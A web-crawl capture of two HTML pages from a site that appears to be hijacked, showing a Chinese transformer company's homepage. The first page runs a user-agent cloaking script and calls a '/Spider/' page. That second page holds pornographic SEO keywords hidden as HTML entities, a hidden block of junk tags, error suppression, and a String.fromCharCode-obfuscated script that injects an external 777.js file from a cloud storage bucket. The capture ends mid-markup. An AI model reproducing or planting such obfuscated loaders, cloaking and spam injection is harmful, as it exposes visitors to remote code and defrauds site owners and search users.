

--- FILE ---
content_type: text/html
request_url: http://www.gossipgirlreport.com/fs/620125.html
body_size: 3174
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="日照市鸿泰机电有限公司"}</script>
<meta name="keywords" content="日照市鸿泰机电有限公司" />
<meta name="description" content="日照市鸿泰机电有限公司成立于2003年，是一家专业研发、生产变压器的私营企业，公司位于山东省日照市东港区后村镇曙光路88号，地理环境优越，交通便利。" />
<script src="/template/hongtai/Scripts/jquery-3.1.0.min.js"></script>
<link href="/template/hongtai/Content/style_index.css" rel="stylesheet" type="text/css">
</head>
<body tracingsrc="../轮播/02.jpg" tracingopacity="100">
<div class="in_topbox">
  <div class="right"><span>电话：<b>19163389976</b></span><br>
    <span>邮箱：<b>ht200306@126.com</b></span></div>
  <div class="left"><a href="/"> <img src="/template/hongtai/Picture/logo.png"> </a ></div>
</div>
<div style="clear:both"></div>
<div class="in_navbox">
  <div class="in_navnei">
    <div class="in_navone" style="width:110px;"> <a href="/" class="in_nnoezi">首页</a> </div>
    
    <div class="in_navone"><a href="/about/" class="in_nnoezi">关于我们</a>
      <div class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div class="in_ntbg"> <a href="/about/jianjie/" class="in_ntwozi">鸿泰简介</a> </div>
        </div>
    </div>
    
    <div class="in_navone"><a href="/chanpin/" class="in_nnoezi">产品展示</a>
      <div class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div class="in_ntbg"> <a href="/chanpin/gsbyq/" class="in_ntwozi">干式变压器</a> </div>
        
        <div class="in_ntbg"> <a href="/chanpin/yjsbyq/" class="in_ntwozi">油浸式变压器</a> </div>
        
        <div class="in_ntbg"> <a href="/chanpin/szxl/" class="in_ntwozi">树脂系列</a> </div>
        
        <div class="in_ntbg"> <a href="/chanpin/tzbyq/" class="in_ntwozi">特种变压器</a> </div>
        
        <div class="in_ntbg"> <a href="/chanpin/xsbdq/" class="in_ntwozi">箱式变电站</a> </div>
        </div>
    </div>
    
    <div class="in_navone"><a href="/shebei/" class="in_nnoezi">厂房设备</a>
      <div class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div class="in_navone"><a href="/zizhi/" class="in_nnoezi">荣誉资质</a>
      <div class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div class="in_navone"><a href="/news/" class="in_nnoezi">新闻资讯</a>
      <div class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div class="in_ntbg"> <a href="/news/gsnews/" class="in_ntwozi">公司动态</a> </div>
        
        <div class="in_ntbg"> <a href="/news/hynews/" class="in_ntwozi">行业动态</a> </div>
        
        <div class="in_ntbg"> <a href="/news/jszs/" class="in_ntwozi">媒体报道</a> </div>
        </div>
    </div>
    
    <div class="in_navone"><a href="/lianxi/" class="in_nnoezi">联系我们</a>
      <div class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div class="clear"></div>
  </div>
</div>
<div class="in_bannerbox">
  <div class="banner_in02" style="width: 9515px; margin-left: -3806px;">
    <div class="banner02" style="background-image: url(/template/hongtai/Images/02.jpg); background-position: center center; width: 1903px;"></div>
    <div class="banner02" style="background-image: url(/template/hongtai/Images/01.jpg); background-position: center center; width: 1903px;"></div>
    <div class="banner02" style="background-image: url(/template/hongtai/Images/03.jpg); background-position: center center; width: 1903px;"></div>
    <div class="banner02" style="background-image: url(/template/hongtai/Images/04.jpg); background-position: center center; width: 1903px;"></div>
    <div class="clearfix"></div>
  </div>
  <div class="dian_box02" style="margin-left: -90px;">
    <div class="clearfix"></div>
  </div>
</div>
<script>
var _hmt=_hmt || [];
(function() {
 var hm=document.createElement("script");
 hm.src="https://hm.baidu.com/hm.js?aadc4dbcc882dc360a158cd0425c494c";
 var s=document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script> 
<script>
var _hmt=_hmt || []; (function() { var hm=document.createElement("script"); hm.src="https://hm.baidu.com/hm.js?aadc4dbcc882dc360a158cd0425c494c"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})(); </script> 
<script type="text/javascript" charset="utf-8" async src="http://lxbjs.baidu.com/lxb.js?sid=11777360"></script>
<div class="in_moone">
  <div class="in_oneleft">
    <div class="in_onelefttit"><a href="/news/gsnews/">公司动态</a></div>
    <div class="in_oneleftcon">
      <div class="in_oneconimg">
        <div class="banner_out" style="width: 365px;">
          <div class="banner_in" style="width: 1825px; margin-left: -730px;">
            <div class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/company.jpg" width="365" height="270"></a></div>
            <div class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/a2.jpg" width="365" height="270"></a></div>
            <div class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/a1.jpg" width="365" height="270"></a></div>
            <div class="clearfix"></div>
          </div>
          <div class="dian_box" style="margin-left: -50px;">
            <div class="clearfix"></div>
          </div>
        </div>
      </div>
      <div class="in_oneconnews"> 
        <div class="in_onerightcontop"> <a href="/news/gsnews/28.html" target="_blank">
          <div class="in_onerightimg"><img src="/template/hongtai/Picture/20171207020335382.jpg" width="118" height="86"></div>
          <div class="in_onerightxiang">
            <div class="in_onerighttit in_newszilei">尼泊尔强震波及日喀则 国网西藏···</div>
            <div class="in_onerightjie in_newszilei"> 4月25日14时11分，尼泊尔发生8.1级地震，震源深度20公里，西藏日喀则市震···... </div>
          </div>
          <div class="clear"></div>
          </a> </div>
        
        <div class="in_newslistone"> <a href="/news/gsnews/28.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div class="in_newtitone">尼泊尔强震波及日喀则 国网西藏电力启动应急响应</div>
          <div class="in_newdateone">2015-04-28</div>
          <div class="clear"></div>
          </a> </div>
        
        <div class="in_newslistone"> <a href="/news/gsnews/27.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div class="in_newtitone">国家电网公司五四表彰会召开</div>
          <div class="in_newdateone">2015-04-28</div>
          <div class="clear"></div>
          </a> </div>
        
        <div class="in_newslistone"> <a href="/news/gsnews/26.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div class="in_newtitone">首例百万千瓦机组直接并入特高压电网获得成功</div>
          <div class="in_newdateone">2015-04-28</div>
          <div class="clear"></div>
          </a> </div>
        
        <div class="in_newslistone"> <a href="/news/gsnews/25.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div class="in_newtitone">国网甘肃电力市场平台完成首次直接交易</div>
          <div class="in_newdateone">2014-07-09</div>
          <div class="clear"></div>
          </a> </div>
         </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="in_oneright"> <img src="/template/hongtai/Picture/3333.jpg" width="300" height="108" class="in_onerighttit" style="border-bottom: 2px solid #3371a4"/>
    <div class="in_onebtn" style="border-bottom: 2px solid #3371a4"> <img src="/template/hongtai/Picture/clock.png" class="in_onerightbtn">
      <div class="in_onebtntit" style="padding-top: 10px; font-size: 16px; font-weight: bold; color: #FFF; font-family: 'Times New Roman', Times, serif;">ht200306@126.com</div>
      <div class="clear"></div>
    </div>
    <div class="in_onebtn" style="border-radius: 0px 0px 8px 8px; color: #FFF; font-size: 16px;"> <img src="/template/hongtai/Picture/fly.png" class="in_onerightbtn">
      <div class="in_onebtntit" style="padding-top: 10px;"></div>
      0633-2190033
      <div class="clear"></div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="in_moone">
  <div class="in_twoleft">
    <div class="in_onelefttit">设备展示</div>
    <div class="in_oneleftcon"> <img src="/template/hongtai/Picture/575.jpg" class="in_pnewstwo">
      <div class="clear"></div>
    </div>
  </div>
  <div class="in_twocenter">
    <div class="in_onelefttit"><a href="/chanpin/">产品展示</a></div>
    <div class="in_oneleftcon" style="padding: 15px 20px">
      <div class="in_box" style="height: 240px;overflow: hidden"> 
        <div class="in_boxnei">
          <div class="in_newslisttwo"> <a href="/chanpin/gsbyq/56.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div class="in_newtittwo"><span class="in_newtitone">SCB10环氧树脂浇注干式变压器</span></div>
            <div class="in_newdateone">2018-04-10</div>
            <div class="clear"></div>
            </a> </div>
        </div>
        
        <div class="in_boxnei">
          <div class="in_newslisttwo"> <a href="/chanpin/gsbyq/55.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div class="in_newtittwo"><span class="in_newtitone">SCB11环氧树脂浇注干式变压器</span></div>
            <div class="in_newdateone">2018-04-10</div>
            <div class="clear"></div>
            </a> </div>
        </div>
        
        <div class="in_boxnei">
          <div class="in_newslisttwo"> <a href="/chanpin/gsbyq/54.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div class="in_newtittwo"><span class="in_newtitone">SCB13干式变压器</span></div>
            <div class="in_newdateone">2018-04-10</div>
            <div class="clear"></div>
            </a> </div>
        </div>
        
        <div class="in_boxnei">
          <div class="in_newslisttwo"> <a href="/chanpin/szxl/53.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div class="in_newtittwo"><span class="in_newtitone">电气绝缘用环氧树脂</span></div>
            <div class="in_newdateone">2018-04-10</div>
            <div class="clear"></div>
            </a> </div>
        </div>
        
        <div class="in_boxnei">
          <div class="in_newslisttwo"> <a href="/chanpin/tzbyq/52.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div class="in_newtittwo"><span class="in_newtitone">大容量干式特种变压器</span></div>
            <div class="in_newdateone">2018-04-10</div>
            <div class="clear"></div>
            </a> </div>
        </div>
        
        <div class="in_boxnei">
          <div class="in_newslisttwo"> <a href="/chanpin/tzbyq/51.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div class="in_newtittwo"><span class="in_newtitone">低压三分列干式变压器</span></div>
            <div class="in_newdateone">2018-04-10</div>
            <div class="clear"></div>
            </a> </div>
        </div>
        
        <div class="in_boxnei">
          <div class="in_newslisttwo"> <a href="/chanpin/tzbyq/50.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div class="in_newtittwo"><span class="in_newtitone">低压双分列干式变压器</span></div>
            <div class="in_newdateone">2018-04-10</div>
            <div class="clear"></div>
            </a> </div>
        </div>
         </div>
    </div>
  </div>
  <div class="in_tworight">
    <div class="in_onelefttit">荣誉资质</div>
    <img src="/template/hongtai/Picture/8888.jpg" width="301" height="270" /></div>
</div>
<div class="clear"></div>
</div>
<div class="in_moone">
  <div class="in_oneleft">
    <div class="in_onelefttit">产品展示</div>
    <div class="in_oneleftcon">
      <ul>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/56.html"> <img src="/upyl/allimg/180410/1-1P410132030449.jpg"/></a></li>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/55.html"> <img src="/upyl/allimg/180410/1-1P41013200YS.jpg"/></a></li>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/54.html"> <img src="/upyl/allimg/180410/1-1P410131949536.jpg"/></a></li>
        
      </ul>
      <div class="clear"></div>
    </div>
  </div>
  <div class="in_tworight">
    <div class="in_onelefttit">视频展示</div>
    <img src="/template/hongtai/Picture/999.jpg" class="in_pnewstwo"> </div>
  <div class="clear"></div>
</div>
</div>
<div style="clear:both"></div>
<div class="in_footbox">
 <div class="in_footnei">
 <div style="text-align: center"> <a class="in_flink">友情链接：</a><a href="http://www.sx.sgcc.com.cn" target="_blank">山西电力</a> | <a href="http://www.sd.sgcc.com.cn" target="_blank">山东电力</a> | <a href="http://www.chng.com.cn/index.html" target="_blank">华能电力</a> | <a href="http://www.bianya.org" target="_blank">中国变压器网</a> | <br>
 <a target="_blank" class="in_flink">版权所有： 日照市鸿泰机电有限公司 电话：19163389976 地址：山东省日照市东港区后村镇曙光路88号</a>
 <a target="_blank" class="in_flink" href="https://beian.miit.gov.cn">备案号：鲁ICP备17053831号-1</a>
 <div class="clear"></div>
 </div>
 </div>
</div>
<script src="/template/hongtai/Scripts/js.js"></script> 
<script src="/template/hongtai/Scripts/myjquery.js" type="text/javascript" charset="utf-8"></script>
<script language="javascript">
if (top.location !=location) top.location.href=location.href;
</script>
<script src='/Spider/?url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.gossipgirlreport.com/Spider/?url=/
body_size: 84063
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#19968;&#32423;&#20108;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#22269;&#20135;&#39640;&#28165;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#24433;&#36798;&#36798;&#20820;</title>
<meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#19968;&#32423;&#20108;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#22269;&#20135;&#39640;&#28165;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#24433;&#36798;&#36798;&#20820;" />
<meta name="description" content="&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#19968;&#32423;&#20108;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#22269;&#20135;&#39640;&#28165;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#24433;&#36798;&#36798;&#20820;&#44;&#24433;&#35270;&#22823;&#20840;&#20813;&#36153;&#36861;&#21095;&#44;&#27431;&#32654;&#26085;&#38889;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#13;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#26368;&#26032;&#22320;&#22336;&#33719;&#21462;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="日照市鴻泰機電有限公司"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="日照市鴻泰機電有限公司" />
<meta name="description" content="日照市鴻泰機電有限公司成立于2003年，是一家專業研發、生產變壓器的私營企業，公司位于山東省日照市東港區后村鎮曙光路88號，地理環境優越，交通便利。" />
<script src="/template/hongtai/Scripts/jquery-3.1.0.min.js"></script>
<link href="/template/hongtai/Content/style_index.css" rel="stylesheet" type="text/css">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body tracingsrc="../輪播/02.jpg" tracingopacity="100">
<h1><a href="http://www.gossipgirlreport.com/">&#57;&#55;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#28909;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22120;&#44;&#19968;&#32423;&#20813;&#36153;&#25104;&#20154;&#27611;&#29255;&#97;&#118;&#29255;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19981;&#21345;&#44;&#20813;&#36153;&#22269;&#20135;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#8548;&#34588;&#33469;</a></h1>
<div id="j3jjj" class="pl_css_ganrao" style="display: none;"><nobr id="j3jjj"><progress id="j3jjj"></progress></nobr><div id="j3jjj"></div><div id="j3jjj"><strong id="j3jjj"><var id="j3jjj"><i id="j3jjj"></i></var></strong></div><p id="j3jjj"><dfn id="j3jjj"></dfn></p><ruby id="j3jjj"><u id="j3jjj"></u></ruby><progress id="j3jjj"></progress><video id="j3jjj"></video><nobr id="j3jjj"></nobr><th id="j3jjj"><optgroup id="j3jjj"></optgroup></th><style id="j3jjj"><label id="j3jjj"><output id="j3jjj"><dfn id="j3jjj"></dfn></output></label></style><dl id="j3jjj"><legend id="j3jjj"><u id="j3jjj"><nobr id="j3jjj"></nobr></u></legend></dl><track id="j3jjj"></track><form id="j3jjj"><listing id="j3jjj"></listing></form><div id="j3jjj"><form id="j3jjj"><listing id="j3jjj"><meter id="j3jjj"></meter></listing></form></div><span id="j3jjj"><progress id="j3jjj"></progress></span><label id="j3jjj"><thead id="j3jjj"></thead></label><label id="j3jjj"><p id="j3jjj"><dl id="j3jjj"><video id="j3jjj"></video></dl></p></label><form id="j3jjj"><form id="j3jjj"></form></form><thead id="j3jjj"><ins id="j3jjj"><small id="j3jjj"><acronym id="j3jjj"></acronym></small></ins></thead><video id="j3jjj"></video><acronym id="j3jjj"><div id="j3jjj"><strong id="j3jjj"><var id="j3jjj"></var></strong></div></acronym><strong id="j3jjj"><var id="j3jjj"></var></strong><style id="j3jjj"></style><strong id="j3jjj"><sub id="j3jjj"><mark id="j3jjj"><b id="j3jjj"></b></mark></sub></strong><dfn id="j3jjj"><menuitem id="j3jjj"><font id="j3jjj"><output id="j3jjj"></output></font></menuitem></dfn><p id="j3jjj"></p><address id="j3jjj"></address><rp id="j3jjj"></rp><div id="j3jjj"><form id="j3jjj"><listing id="j3jjj"><meter id="j3jjj"></meter></listing></form></div><output id="j3jjj"><p id="j3jjj"><dl id="j3jjj"><video id="j3jjj"></video></dl></p></output><var id="j3jjj"></var><sup id="j3jjj"></sup><address id="j3jjj"><menuitem id="j3jjj"><style id="j3jjj"><label id="j3jjj"></label></style></menuitem></address><rp id="j3jjj"><thead id="j3jjj"><pre id="j3jjj"><th id="j3jjj"></th></pre></thead></rp><ruby id="j3jjj"></ruby><dl id="j3jjj"><video id="j3jjj"></video></dl><font id="j3jjj"><output id="j3jjj"><p id="j3jjj"><dl id="j3jjj"></dl></p></output></font><address id="j3jjj"><menuitem id="j3jjj"><style id="j3jjj"><label id="j3jjj"></label></style></menuitem></address><u id="j3jjj"><span id="j3jjj"><progress id="j3jjj"><pre id="j3jjj"></pre></progress></span></u><b id="j3jjj"><dl id="j3jjj"><legend id="j3jjj"><address id="j3jjj"></address></legend></dl></b><ins id="j3jjj"><tt id="j3jjj"></tt></ins><span id="j3jjj"><nobr id="j3jjj"><strong id="j3jjj"><sub id="j3jjj"></sub></strong></nobr></span><ol id="j3jjj"><thead id="j3jjj"></thead></ol><pre id="j3jjj"></pre><video id="j3jjj"><legend id="j3jjj"></legend></video><ol id="j3jjj"><rp id="j3jjj"><form id="j3jjj"><form id="j3jjj"></form></form></rp></ol><strong id="j3jjj"><legend id="j3jjj"><tt id="j3jjj"><rp id="j3jjj"></rp></tt></legend></strong><span id="j3jjj"></span><p id="j3jjj"><dl id="j3jjj"><video id="j3jjj"><optgroup id="j3jjj"></optgroup></video></dl></p><thead id="j3jjj"></thead><ins id="j3jjj"><legend id="j3jjj"></legend></ins><label id="j3jjj"><strong id="j3jjj"></strong></label><menuitem id="j3jjj"><tt id="j3jjj"><ol id="j3jjj"><thead id="j3jjj"></thead></ol></tt></menuitem><meter id="j3jjj"></meter><em id="j3jjj"></em><strong id="j3jjj"><ins id="j3jjj"></ins></strong><form id="j3jjj"><form id="j3jjj"><meter id="j3jjj"><label id="j3jjj"></label></meter></form></form><sub id="j3jjj"><mark id="j3jjj"></mark></sub><strong id="j3jjj"><var id="j3jjj"><mark id="j3jjj"><b id="j3jjj"></b></mark></var></strong><thead id="j3jjj"></thead><thead id="j3jjj"><strong id="j3jjj"></strong></thead><th id="j3jjj"></th><optgroup id="j3jjj"></optgroup><b id="j3jjj"><video id="j3jjj"><legend id="j3jjj"><address id="j3jjj"></address></legend></video></b><ins id="j3jjj"></ins><dfn id="j3jjj"></dfn><sup id="j3jjj"><strike id="j3jjj"><u id="j3jjj"><nobr id="j3jjj"></nobr></u></strike></sup><ruby id="j3jjj"></ruby><big id="j3jjj"><optgroup id="j3jjj"></optgroup></big><b id="j3jjj"><dl id="j3jjj"></dl></b><div id="j3jjj"><form id="j3jjj"></form></div><meter id="j3jjj"><em id="j3jjj"></em></meter><font id="j3jjj"></font><output id="j3jjj"><p id="j3jjj"></p></output><video id="j3jjj"><legend id="j3jjj"><span id="j3jjj"><nobr id="j3jjj"></nobr></span></legend></video><track id="j3jjj"></track><small id="j3jjj"></small><listing id="j3jjj"><label id="j3jjj"><thead id="j3jjj"><ins id="j3jjj"></ins></thead></label></listing><font id="j3jjj"></font><dl id="j3jjj"><legend id="j3jjj"><u id="j3jjj"><nobr id="j3jjj"></nobr></u></legend></dl><optgroup id="j3jjj"></optgroup><address id="j3jjj"></address><var id="j3jjj"></var><nobr id="j3jjj"><progress id="j3jjj"></progress></nobr><progress id="j3jjj"><strong id="j3jjj"><sub id="j3jjj"><var id="j3jjj"></var></sub></strong></progress><form id="j3jjj"></form><rp id="j3jjj"></rp><output id="j3jjj"></output><output id="j3jjj"></output><dfn id="j3jjj"></dfn><thead id="j3jjj"><pre id="j3jjj"><th id="j3jjj"><big id="j3jjj"></big></th></pre></thead><tt id="j3jjj"><ol id="j3jjj"></ol></tt><form id="j3jjj"><meter id="j3jjj"><label id="j3jjj"><thead id="j3jjj"></thead></label></meter></form><label id="j3jjj"></label><form id="j3jjj"></form><form id="j3jjj"><form id="j3jjj"><listing id="j3jjj"><meter id="j3jjj"></meter></listing></form></form><span id="j3jjj"></span><label id="j3jjj"><output id="j3jjj"></output></label><dfn id="j3jjj"><pre id="j3jjj"><big id="j3jjj"><optgroup id="j3jjj"></optgroup></big></pre></dfn><u id="j3jjj"><span id="j3jjj"></span></u><big id="j3jjj"></big><sup id="j3jjj"><ruby id="j3jjj"><small id="j3jjj"><acronym id="j3jjj"></acronym></small></ruby></sup><u id="j3jjj"></u><em id="j3jjj"><ruby id="j3jjj"><strike id="j3jjj"><u id="j3jjj"></u></strike></ruby></em><big id="j3jjj"><address id="j3jjj"><dfn id="j3jjj"><menuitem id="j3jjj"></menuitem></dfn></address></big><rp id="j3jjj"><thead id="j3jjj"></thead></rp><nobr id="j3jjj"><progress id="j3jjj"><pre id="j3jjj"><font id="j3jjj"></font></pre></progress></nobr><menuitem id="j3jjj"></menuitem><strong id="j3jjj"><sub id="j3jjj"></sub></strong><strong id="j3jjj"><ins id="j3jjj"></ins></strong><address id="j3jjj"><dfn id="j3jjj"></dfn></address><thead id="j3jjj"><pre id="j3jjj"><th id="j3jjj"><big id="j3jjj"></big></th></pre></thead><pre id="j3jjj"><th id="j3jjj"><optgroup id="j3jjj"><address id="j3jjj"></address></optgroup></th></pre><ol id="j3jjj"></ol><font id="j3jjj"></font><var id="j3jjj"></var><meter id="j3jjj"></meter><menuitem id="j3jjj"><style id="j3jjj"><ol id="j3jjj"><rp id="j3jjj"></rp></ol></style></menuitem><sub id="j3jjj"></sub><listing id="j3jjj"><meter id="j3jjj"><label id="j3jjj"><thead id="j3jjj"></thead></label></meter></listing><form id="j3jjj"></form><pre id="j3jjj"><th id="j3jjj"></th></pre><ol id="j3jjj"><thead id="j3jjj"></thead></ol><dfn id="j3jjj"><style id="j3jjj"></style></dfn><dl id="j3jjj"><video id="j3jjj"><optgroup id="j3jjj"><address id="j3jjj"></address></optgroup></video></dl><tt id="j3jjj"><ol id="j3jjj"><thead id="j3jjj"><dfn id="j3jjj"></dfn></thead></ol></tt><optgroup id="j3jjj"><address id="j3jjj"></address></optgroup><pre id="j3jjj"><em id="j3jjj"></em></pre><form id="j3jjj"></form><p id="j3jjj"><b id="j3jjj"><dl id="j3jjj"><video id="j3jjj"></video></dl></b></p><thead id="j3jjj"><form id="j3jjj"><form id="j3jjj"><meter id="j3jjj"></meter></form></form></thead><pre id="j3jjj"><sup id="j3jjj"><ruby id="j3jjj"><strike id="j3jjj"></strike></ruby></sup></pre><i id="j3jjj"></i><video id="j3jjj"><legend id="j3jjj"></legend></video><dfn id="j3jjj"></dfn><u id="j3jjj"><span id="j3jjj"></span></u><u id="j3jjj"><nobr id="j3jjj"></nobr></u><label id="j3jjj"><output id="j3jjj"></output></label><dfn id="j3jjj"><style id="j3jjj"></style></dfn><dfn id="j3jjj"></dfn><span id="j3jjj"></span><nobr id="j3jjj"></nobr><span id="j3jjj"><nobr id="j3jjj"></nobr></span><ruby id="j3jjj"></ruby><form id="j3jjj"><listing id="j3jjj"><meter id="j3jjj"><em id="j3jjj"></em></meter></listing></form><i id="j3jjj"></i><font id="j3jjj"><label id="j3jjj"><output id="j3jjj"><b id="j3jjj"></b></output></label></font><dfn id="j3jjj"><style id="j3jjj"><tt id="j3jjj"><ol id="j3jjj"></ol></tt></style></dfn><ins id="j3jjj"></ins><meter id="j3jjj"></meter></div>
<div   id="2uuuuu8"   class="in_topbox">
  <div   id="2uuuuu8"   class="right"><span>電話：<b>19163389976</b></span><br>
    <span>郵箱：<b>ht200306@126.com</b></span></div>
  <div   id="2uuuuu8"   class="left"><a href="/"> <img src="/template/hongtai/Picture/logo.png"> </a ></div>
</div>
<div style="clear:both"></div>
<div   id="2uuuuu8"   class="in_navbox">
  <div   id="2uuuuu8"   class="in_navnei">
    <div   id="2uuuuu8"   class="in_navone" style="width:110px;"> <a href="/" class="in_nnoezi">首頁</a> </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/about/" class="in_nnoezi">關于我們</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/about/jianjie/" class="in_ntwozi">鴻泰簡介</a> </div>
        </div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/chanpin/" class="in_nnoezi">產品展示</a>
